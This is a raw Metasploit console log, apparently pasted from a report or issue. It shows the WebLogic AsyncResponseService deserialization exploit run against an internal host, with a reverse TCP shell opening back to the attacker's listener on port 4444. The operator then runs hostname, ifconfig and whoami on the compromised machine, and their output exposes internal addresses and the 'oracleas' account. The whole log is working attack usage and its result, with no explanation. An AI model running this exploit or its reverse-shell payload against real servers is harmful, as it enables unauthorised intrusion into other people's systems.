 msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > run
[*] Started reverse TCP handler on 10.10.80.195:4444
[*] Generating payload...
[*] Sending payload...
[*] Command shell session 9 opened (10.10.80.195:4444 -> 10.10.80.121:15272 ) at 2022-02-17 07:50:43 -0500
hostname
tamweely-003
ifconfig
ens192: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 10.10.80.121  netmask 255.255.255.0  broadcast 10.10.80.255
ether 00:0c:29:a4:4d:59  txqueuelen 1000  (Ethernet)
RX packets 24451630  bytes 15540703808 (14.4 GiB)
RX errors 0  dropped 11847  overruns 0  frame 0
TX packets 16308366  bytes 68247807428 (63.5 GiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
loop  txqueuelen 1  (Local Loopback)
RX packets 114531670  bytes 41457248926 (38.6 GiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 114531670  bytes 41457248926 (38.6 GiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
virbr0: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
inet 192.168.122.1  netmask 255.255.255.0  broadcast 192.168.122.255
ether 52:54:00:80:ce:db  txqueuelen 1000  (Ethernet)
RX packets 0  bytes 0 (0.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 0  bytes 0 (0.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
whoami
oracleas